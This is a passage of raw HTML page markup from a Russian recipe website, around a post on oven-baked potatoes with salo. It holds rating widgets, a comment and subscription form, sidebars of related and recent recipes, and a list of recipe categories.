звезды" title="4 звезды" onmouseover="current_rating(3032, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]"><noscript><img id="rating_3032_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3032, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript><img id="rating_3032_5" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3032, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]"><noscript><img id="rating_3032_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3032, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></noscript>
                      </div>
                      <div id="post-ratings-3032-loading" class="post-ratings-loading">
                        <img width="16" height="16" data-src="/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]"><noscript><img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"></noscript> Загрузка...
                      </div>
                    </div>
                  </div>
                  <meta itemprop="headline" content="Картошка с салом в духовке">
                  <meta itemprop="author" content="martell">
                  <meta itemprop="datePublished" content="2020-01-21">
                  <meta itemprop="dateModified" content="2020-01-21"><a itemprop="url" href="/s-frikadelkami/kartoshka-s-salom-v-duhovke.html" style="display:none">Картошка с салом в духовке</a><a itemprop="mainEntityOfPage" href="/s-frikadelkami/kartoshka-s-salom-v-duhovke.html" style="display:none">Ссылка на основную публикацию</a>
                  <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                    <img itemprop="url" alt="Картошка с салом в духовке" data-src="/wp-content/cache/thumb/22/f341add119e9522_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="/wp-content/cache/thumb/22/f341add119e9522_320x200.jpg" alt="Картошка с салом в духовке"></noscript>
                    <meta itemprop="width" content="320">
                    <meta itemprop="height" content="200">
                  </div>
                  <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                    <meta itemprop="name" content="Главная">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                      <img itemprop="url" alt="Главная" data-src="/wp-content/uploads/2020/01/sushi-box.su_.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="/wp-content/uploads/2020/01/sushi-box.su_.png" alt="Главная"></noscript>
                    </div>
                  </div>
                  <div class='yarpp-related'>
                    <div class="title">
                      Похожие публикации
                    </div>
                    <ul class="related">
                      <li class="related__item">
                        <div class="related__item-img">
                          <img width="150" height="95" alt="Варенье из розовых лепестков рецепт" data-src="/wp-content/cache/thumb/f3/2f5eac15c46b2f3_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/f3/2f5eac15c46b2f3_150x95.jpg" width="150" height="95" alt="Варенье из розовых лепестков рецепт" class="aligncenter"></noscript>
                        </div><a href="/s-frikadelkami/varene-iz-rozovyh-lepestkov-retsept.html">Варенье из розовых лепестков рецепт</a>
                      </li>
                      <li class="related__item">
                        <div class="related__item-img">
                          <img width="150" height="95" alt="Помидоры «Пальчики оближешь» рецепт" data-src="/wp-content/cache/thumb/57/aba1bb2da251d57_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/57/aba1bb2da251d57_150x95.jpg" width="150" height="95" alt="Помидоры «Пальчики оближешь» рецепт" class="aligncenter"></noscript>
                        </div><a href="/s-frikadelkami/pomidory-palchiki-oblizhesh-retsept.html">Помидоры «Пальчики оближешь» рецепт</a>
                      </li>
                    </ul>
                  </div>
                  <aside class="comments-block">
                    <div class="wpdiscuz_top_clearing"></div>
                    <div id="comments" class="comments-area">
                      <div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>
                      <h3 id="wc-comment-header">Оставить комментарий</h3>
                      <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
                        <div class="wpdiscuz-form-top-bar">
                          <div class="wpdiscuz-ftb-left">
                            <div id="wc_show_hide_loggedin_username"></div>
                          </div>
                          <div class="wpd-clear"></div>
                        </div>
                        <div class="wc_social_plugin_wrapper"></div>
                        <div class="wc-form-wrapper wc-main-form-wrapper" id='wc-main-form-wrapper-0_0'>
                          <div class="wpdiscuz-comment-message" style="display: block;"></div>
                          <form class="wc_comm_form wc_main_comm_form" method="post" enctype="multipart/form-data">
                            <div class="wc-field-comment">
                              <div class="wpdiscuz-item wc-field-textarea">
                                <div class="wpdiscuz-textarea-wrap">
                                  <div class="wc-field-avatararea"><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40'></div>
                                  <textarea id="wc-textarea-0_0" placeholder="Начать обсуждение..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                            <div class="wc-form-footer" style="display: none;">
                              <div class="wpd-form-row">
                                <div class="wpd-form-col-left">
                                  <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon">
                                      <i class="fas fa-user"></i>
                                    </div><input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                                  </div>
                                  <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon">
                                      <i class="fas fa-at"></i>
                                    </div><input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                                  </div>
                                  <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon">
                                      <i class="fas fa-link"></i>
                                    </div><input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                  </div>
                                </div>
                                <div class="wpd-form-col-right">
                                  <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                                    <div class="wc-bin-captcha">
                                      <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                                    </div>
                                  </div>
                                  <div class="wc-field-submit">
                                    <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                                  </div>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                            </div>
                            <div class="clearfix"></div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                          </form>
                        </div>
                        <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                          <div class="wc-form-wrapper wc-secondary-form-wrapper" id='wc-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div>
                            <div class="clearfix"></div>
                            <form class="wc_comm_form wc-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                              <div class="wc-field-comment">
                                <div class="wpdiscuz-item wc-field-textarea">
                                  <div class="wpdiscuz-textarea-wrap">
                                    <div class="wc-field-avatararea"><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48'></div>
                                    <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  </div>
                                </div>
                                <div class="clearfix"></div>
                              </div>
                              <div class="wc-form-footer" style="display: none;">
                                <div class="wpd-form-row">
                                  <div class="wpd-form-col-left">
                                    <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                      <div class="wpd-field-icon">
                                        <i class="fas fa-user"></i>
                                      </div><input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                                    </div>
                                    <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                      <div class="wpd-field-icon">
                                        <i class="fas fa-at"></i>
                                      </div><input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                                    </div>
                                    <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                      <div class="wpd-field-icon">
                                        <i class="fas fa-link"></i>
                                      </div><input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                    </div>
                                  </div>
                                  <div class="wpd-form-col-right">
                                    <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                                      <div class="wc-bin-captcha">
                                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                                      </div>
                                    </div>
                                    <div class="wc-field-submit">
                                      <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                                    </div>
                                  </div>
                                  <div class="clearfix"></div>
                                </div>
                              </div>
                              <div class="clearfix"></div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                            </form>
                          </div>
                        </div>
                        <div class="wpdiscuz-front-actions">
                          <div class="wpdiscuz-sbs-wrap">
                            <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                          <form action="https://sushi-box.su/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                            <div class="wpdiscuz-subscribe-form-intro">
                              Уведомление о
                            </div>
                            <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                              <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                <option value="post">
                                  новые последующие комментарии
                                </option>
                                <option value="all_comment">
                                  новые ответы на мои комментарии
                                </option>
                              </select>
                            </div>
                            <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                              <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                            </div>
                            <div class="wpdiscuz-subscribe-form-button">
                              <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                            </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b64b14ac22"><input type="hidden" name="_wp_http_referer" value="/s-frikadelkami/kartoshka-s-salom-v-duhovke.html"> <input type="hidden" value="3032" name="wpdiscuzSubscriptionPostId">
                          </form>
                          <div class="wpdiscuz_clear"></div>
                        </div>
                        <div id="wcThreadWrapper" class="wc-thread-wrapper">
                          <div class="wpdiscuz-comment-pagination"></div>
                        </div>
                        <div class="wpdiscuz_clear"></div>
                      </div>
                    </div>
                    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
                  </aside>
                  <aside class="sidebar sidebar_midle">
                    <div class="section-posts-box section">
                      <div class="title">
                        Популярные статьи
                      </div>
                      <div class="section-posts">
                        <div class="section-posts__item">
                          <img width="300" height="180" alt="Горячие роллы в домашних условиях рецепт" data-src="/wp-content/cache/thumb/ab/e898d1428bd06ab_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/ab/e898d1428bd06ab_300x180.jpg" width="300" height="180" alt="Горячие роллы в домашних условиях рецепт" class="section-posts__item-img"></noscript>
                          <div class="section-posts__item-title">
                            <a href="/s-frikadelkami/goryachie-rolly-v-domashnih-usloviyah-retsept.html">Горячие роллы в домашних условиях рецепт</a>
                          </div>
                          <div class="section-posts__item-text">
                            Горячие роллы в домашних условиях рецепт Горячие роллы Ингредиенты Мука...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-22">22.02.2020</time>
                          </div>
                        </div>
                        <div class="section-posts__item">
                          <img width="300" height="180" alt="Креветки жареные с чесноком рецепт" data-src="/wp-content/cache/thumb/7f/7ccb5d076cbd17f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/7f/7ccb5d076cbd17f_300x180.jpg" width="300" height="180" alt="Креветки жареные с чесноком рецепт" class="section-posts__item-img"></noscript>
                          <div class="section-posts__item-title">
                            <a href="/s-frikadelkami/krevetki-zharenye-s-chesnokom-retsept.html">Креветки жареные с чесноком рецепт</a>
                          </div>
                          <div class="section-posts__item-text">
                            Креветки жареные с чесноком рецепт Как приготовить креветки с чесноком...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-01">01.02.2020</time>
                          </div>
                        </div>
                        <div class="section-posts__item">
                          <img width="300" height="180" alt="Куриные окорочка с луковыми рулетиками рецепт" data-src="/wp-content/cache/thumb/38/6a56d0fbbd89438_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/38/6a56d0fbbd89438_300x180.jpg" width="300" height="180" alt="Куриные окорочка с луковыми рулетиками рецепт" class="section-posts__item-img"></noscript>
                          <div class="section-posts__item-title">
                            <a href="/s-frikadelkami/kurinye-okorochka-s-lukovymi-ruletikami-retsept.html">Куриные окорочка с луковыми рулетиками рецепт</a>
                          </div>
                          <div class="section-posts__item-text">
                            Куриные окорочка с луковыми рулетиками рецепт Куриные окорочка с луковыми...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-01-29">29.01.2020</time>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="section section_widget widget_recentpost_morkovin_widget">
                      <div class="title">
                        Последние статьи
                      </div>
                      <ul>
                        <li class="section-posts__item">
                          <img width="300" height="180" alt="Бисквит без яиц" data-src="/wp-content/cache/thumb/95/976b5d56099c495_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/95/976b5d56099c495_300x180.jpg" width="300" height="180" alt="Бисквит без яиц" class="section-posts__item-img"></noscript>
                          <div class="section-posts__item-title">
                            <a href="/vypechka/biskvit-bez-yaits.html">Бисквит без яиц</a>
                          </div>
                          <div class="section-posts__item-text">
                            Бисквит без яиц Бисквит без яиц: рецепты на любой вкус...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-04-15">15.04.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img width="300" height="180" alt="Зеленый чай с солью рецепт" data-src="/wp-content/cache/thumb/a9/51edde9b93fc7a9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/a9/51edde9b93fc7a9_300x180.jpg" width="300" height="180" alt="Зеленый чай с солью рецепт" class="section-posts__item-img"></noscript>
                          <div class="section-posts__item-title">
                            <a href="/garniry/zelenyj-chaj-s-solyu-retsept.html">Зеленый чай с солью рецепт</a>
                          </div>
                          <div class="section-posts__item-text">
                            Зеленый чай с солью рецепт Чай с солью для похудения...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-04-15">15.04.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img width="300" height="180" alt="Торт Медовик рецепт" data-src="/wp-content/cache/thumb/32/7819d57da925732_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/32/7819d57da925732_300x180.jpg" width="300" height="180" alt="Торт Медовик рецепт" class="section-posts__item-img"></noscript>
                          <div class="section-posts__item-title">
                            <a href="/vypechka/tort-medovik-retsept.html">Торт Медовик рецепт</a>
                          </div>
                          <div class="section-posts__item-text">
                            Торт Медовик рецепт Торт «Медовик» Подборка рецептов торта Медовик с...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-04-15">15.04.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img width="300" height="180" alt="Сливовое варенье с косточками" data-src="/wp-content/cache/thumb/c3/567fc9d70af38c3_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/c3/567fc9d70af38c3_300x180.jpg" width="300" height="180" alt="Сливовое варенье с косточками" class="section-posts__item-img"></noscript>
                          <div class="section-posts__item-title">
                            <a href="/bez-rubriki/slivovoe-varene-s-kostochkami.html">Сливовое варенье с косточками</a>
                          </div>
                          <div class="section-posts__item-text">
                            Сливовое варенье с косточками Рецепты сливового варенья с косточкой Варенье...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-04-15">15.04.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img width="300" height="180" alt="Мороженое из банана и молока в домашних условиях: рецепт" data-src="/wp-content/cache/thumb/70/afaf417fc9abe70_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/70/afaf417fc9abe70_300x180.jpg" width="300" height="180" alt="Мороженое из банана и молока в домашних условиях: рецепт" class="section-posts__item-img"></noscript>
                          <div class="section-posts__item-title">
                            <a href="/salaty/morozhenoe-iz-banana-i-moloka-v-domashnih-usloviyah-retsept.html">Мороженое из банана и молока в домашних условиях: рецепт</a>
                          </div>
                          <div class="section-posts__item-text">
                            Мороженое из банана и молока в домашних условиях: рецепт Банановое...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-04-15">15.04.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img width="300" height="180" alt="Бездрожжевой хлеб" data-src="/wp-content/cache/thumb/32/e80fb758c624632_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/32/e80fb758c624632_300x180.jpg" width="300" height="180" alt="Бездрожжевой хлеб" class="section-posts__item-img"></noscript>
                          <div class="section-posts__item-title">
                            <a href="/bliny/bezdrozhzhevoj-hleb.html">Бездрожжевой хлеб</a>
                          </div>
                          <div class="section-posts__item-text">
                            Бездрожжевой хлеб Бездрожжевой хлеб Ржаной хлеб с изюмом на закваске...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-04-15">15.04.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img width="300" height="180" alt="Ризотто с тыквой" data-src="/wp-content/cache/thumb/2e/2a272e73714062e_300x180.JPG" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/2e/2a272e73714062e_300x180.JPG" width="300" height="180" alt="Ризотто с тыквой" class="section-posts__item-img"></noscript>
                          <div class="section-posts__item-title">
                            <a href="/vypechka/rizotto-s-tykvoj.html">Ризотто с тыквой</a>
                          </div>
                          <div class="section-posts__item-text">
                            Ризотто с тыквой Ризотто с тыквой Ингредиенты Тыква мускатная -...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-04-15">15.04.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img width="300" height="180" alt="Кекс с маком" data-src="/wp-content/cache/thumb/d4/723de7361afa4d4_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="/wp-content/cache/thumb/d4/723de7361afa4d4_300x180.jpg" width="300" height="180" alt="Кекс с маком" class="section-posts__item-img"></noscript>
                          <div class="section-posts__item-title">
                            <a href="/vypechka/keks-s-makom.html">Кекс с маком</a>
                          </div>
                          <div class="section-posts__item-text">
                            Кекс с маком Кекс с маком – 4 простых и...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-04-15">15.04.2020</time>
                          </div>
                        </li>
                      </ul>
                    </div>
                    <div class="section section_widget widget_categories">
                      <div class="title">
                        Разделы сайта
                      </div>
                      <ul>
                        <li class="cat-item cat-item-180">
                          <a href="/c-vetchinoj">C ветчиной</a>
                        </li>
                        <li class="cat-item cat-item-127">
                          <a href="/c-pomidorami">C помидорами</a>
                        </li>
                        <li class="cat-item cat-item-156">
                          <a href="/baklazhany">Баклажаны</a>
                        </li>
                        <li class="cat-item cat-item-1">
                          <a href="/bez-rubriki">Без рубрики</a>
                        </li>
                        <li class="cat-item cat-item-37">
                          <a href="/bliny">Блины</a>
                        </li>
                        <li class="cat-item cat-item-78">
                          <a href="/borshh">Борщ</a>
                        </li>
                        <li class="cat-item cat-item-110">
                          <a href="/bulochki">Булочки</a>
                        </li>
                        <li class="cat-item cat-item-153">
                          <a href="/buterbrody">Бутерброды</a>
                        </li>
                        <li class="cat-item cat-item-34">
                          <a href="/bystrye-deserty">Быстрые десерты</a>
                        </li>
                        <li class="cat-item cat-item-169">
                          <a href="/v-multivarke">В мультиварке</a>
                        </li>
                        <li class="cat-item cat-item-158">
                          <a href="/varene">Варенье</a>
                        </li>
                        <li class="cat-item cat-item-112">
                          <a href="/vinegret">Винегрет</a>
                        </li>
                        <li class="cat-item cat-item-117">
                          <a href="/vino">Вино</a>
                        </li>
                        <li class="cat-item cat-item-16">
                          <a href="/vtorye-blyuda">Вторые блюда</a>
                        </li>
                        <li class="cat-item cat-item-13">
                          <a href="/vypechka">Выпечка</a>
                        </li>
                        <li class="cat-item cat-item-18">
                          <a href="/garniry">Гарниры</a>
                        </li>
                        <li class="cat-item cat-item-87">
                          <a href="/glazur">Глазурь</a>
                        </li>
                        <li class="cat-item cat-item-175">
                          <a href="/glintvejn">Глинтвейн</a>
                        </li>
                        <li class="cat-item cat-item-124">
                          <a href="/golubtsy">Голубцы</a>
                        </li>
                        <li class="cat-item cat-item-129">
                          <a href="/gorbusha">Горбуша</a>
                        </li>
                        <li class="cat-item cat-item-100">
                          <a href="/gorohovyj">Гороховый</a>
                        </li>
                        <li class="cat-item cat-item-70">
                          <a href="/gribnoj">Грибной</a>
                        </li>
                        <li class="cat-item cat-item-114">
                          <a href="/griby">Грибы</a>
                        </li>
                        <li class="cat-item cat-item-14">
                          <a href="/deserty">Десерты</a>
                        </li>
                        <li class="cat-item cat-item-186">
                          <a href="/deserty-v-multivarke">Десерты в мультиварке</a>
                        </li>
                        <li class="cat-item cat-item-215">
                          <a href="/deserty-na-novyj-god">Десерты на Новый год</a>
                        </li>
                        <li class="cat-item cat-item-164">
                          <a href="/dieticheskoe">Диетическое</a>
                        </li>
                        <li class="cat-item cat-item-191">
                          <a href="/dlya-pitstsy">Для пиццы</a>
                        </li>
                        <li class="cat-item cat-item-75">
                          <a href="/domashnee-morozhenoe">Домашнее мороженое</a>
                        </li>
                        <li class="cat-item cat-item-25">
                          <a href="/domashnie-deserty">Домашние десерты</a>
                        </li>
                        <li class="cat-item cat-item-67">
                          <a href="/domashnij">Домашний</a>
                        </li>
                        <li class="cat-item cat-item-216">
                          <a href="/drugoe">Другое</a>
                        </li>
                        <li class="cat-item cat-item-71">
                          <a href="/zhele">Желе</a>
                        </li>
                        <li class="cat-item cat-item-149">
                          <a href="/zhyulen">Жюльен</a>
                        </li>
                        <li class="cat-item cat-item-35">
                          <a href="/zakuski">Закуски</a>
                        </li>
                        <li class="cat-item cat-item-89">
                          <a href="/zalivnoe">Заливное</a>
                        </li>
                        <li class="cat-item cat-item-19">
                          <a href="/zapekanki">Запеканки</a>
                        </li>
                        <li class="cat-item cat-item-74">
                          <a href="/zelenyj">Зеленый</a>
                        </li>
                        <li class="cat-item cat-item-161">
                          <a href="/zefir">Зефир</a>
                        </li>
                        <li class="cat-item cat-item-218">
                          <a href="/iz-abrikosov">Из абрикосов</a>
                        </li>
                        <li class="cat-item cat-item-152">
                          <a href="/iz-apelsinov">Из апельсинов</a>
                        </li>
                        <li class="cat-item cat-item-140">
                          <a href="/iz-arbuza">Из арбуза</a>
                        </li>
                        <li class="cat-item cat-item-61">
                          <a href="/iz-baklazhanov">Из баклажанов</a>
                        </li>
                        <li class="cat-item cat-item-141">
                          <a href="/iz-vishni">Из вишни</a>
                        </li>
                        <li class="cat-item cat-item-83">
                          <a href="/iz-govyadiny">Из говядины</a>
                        </li>
                        <li class="cat-item cat-item-185">
                          <a href="/iz-gribov">Из грибов</a>
                        </li>
                        <li class="cat-item cat-item-123">
                          <a href="/iz-grushi">Из груши</a>
                        </li>
                        <li class="cat-item cat-item-209">
                          <a href="/iz-kabachkov">Из кабачков</a>
                        </li>
                        <li class="cat-item cat-item-196">
                          <a href="/iz-kapusty">Из капусты</a>
                        </li>
                        <li class="cat-item cat-item-134">
                          <a href="/iz-klubniki">Из клубники</a>
                        </li>
                        <li class="cat-item cat-item-204">
                          <a href="/iz-krevetok">Из креветок</a>
                        </li>
                        <li class="cat-item cat-item-99">
                          <a href="/iz-krolika">Из кролика</a>
                        </li>
                        <li class="cat-item cat-item-214">
                          <a href="/iz-kryzhovnika">Из крыжовника</a>
                        </li>
                        <li class="cat-item cat-item-122">
                          <a href="/iz-kuritsy">Из курицы</a>
                        </li>
                        <li class="cat-item cat-item-211">
                          <a href="/iz-lepestkov">Из лепестков</a>
                        </li>
                        <li class="cat-item cat-item-130">
                          <a href="/iz-limonov">Из лимонов</a>
                        </li>
                        <li class="cat-item cat-item-135">
                          <a href="/iz-makaron">Из макарон</a>
                        </li>
                        <li class="cat-item cat-item-194">
                          <a href="/iz-maliny">Из малины</a>
                        </li>
                        <li class="cat-item cat-item-150">
                          <a href="/iz-moreproduktov">Из морепродуктов</a>
                        </li>
                        <li class="cat-item cat-item-206">
                          <a href="/iz-moroshki">Из морошки</a>
                        </li>
                        <li class="cat-item cat-item-65">
                          <a href="/iz-myasa">Из мяса</a>
                        </li>
                        <li class="cat-item cat-item-168">
                          <a href="/iz-ovoshhej">Из овощей</a>
                        </li>
                        <li class="cat-item cat-item-208">
                          <a href="/iz-ogurtsov">Из огурцов</a>
                        </li>
                        <li class="cat-item cat-item-139">
                          <a href="/iz-pecheni">Из печени</a>
                        </li>
                        <li class="cat-item cat-item-91">
                          <a href="/iz-pomidorov">Из помидоров</a>
                        </li>
                        <li class="cat-item cat-item-103">
                          <a href="/iz-ryby">Из рыбы</a>
                        </li>
                        <li class="cat-item cat-item-195">
                          <a href="/iz-ryabiny">Из рябины</a>
                        </li>
                        <li class="cat-item cat-item-201">
                          <a href="/iz-svekly">Из свеклы</a>
                        </li>
                        <li class="cat-item cat-item-126">
                          <a href="/iz-svininy">Из свинины</a>
                        </li>
                        <li class="cat-item cat-item-145">
                          <a href="/iz-sliv">Из слив</a>
                        </li>
                        <li class="cat-item cat-item-101">
                          <a href="/iz-syra">Из сыра</a>
                        </li>
                        <li class="cat-item cat-item-212">
                          <a href="/iz-terna">Из терна</a>
                        </li>
                        <li class="cat-item cat-item-97">
                          <a href="/iz-utki">Из утки</a>
                        </li>
                        <li class="cat-item cat-item-133">
                          <a href="/iz-funchozy">Из фунчозы</a>
                        </li>
                        <li class="cat-item cat-item-203">
                          <a href="/iz-chernosliva">Из чернослива</a>
                        </li>
                        <li class="cat-item cat-item-198">
                          <a href="/iz-yablok">Из яблок</a>
                        </li>
                        <li class="cat-item cat-item-190">
                          <a href="/kabachki">Кабачки</a>
                        </li>
                        <li class="cat-item cat-item-182">
                          <a href="/kalmary">Кальмары</a>
                        </li>
                        <li class="cat-item cat-item-128">
                          <a href="/karamel">Карамель</a>
                        </li>
                        <li class="cat-item cat-item-41">
                          <a href="/karas">Карась</a>
                        </li>
                        <li class="cat-item cat-item-76">
                          <a href="/kasha">Каша</a>
                        </li>
                        <li class="cat-item cat-item-80">
                          <a href="/kvas">Квас</a>
                        </li>
                        <li class="cat-item cat-item-115">
                          <a href="/keks">Кекс</a>
                        </li>
                        <li class="cat-item cat-item-93">
                          <a href="/kisel">Кисель</a>
                        </li>
                        <li class="cat-item cat-item-217">
                          <a href="/koktejl">Коктейль</a>
                        </li>
                        <li class="cat-item cat-item-177">
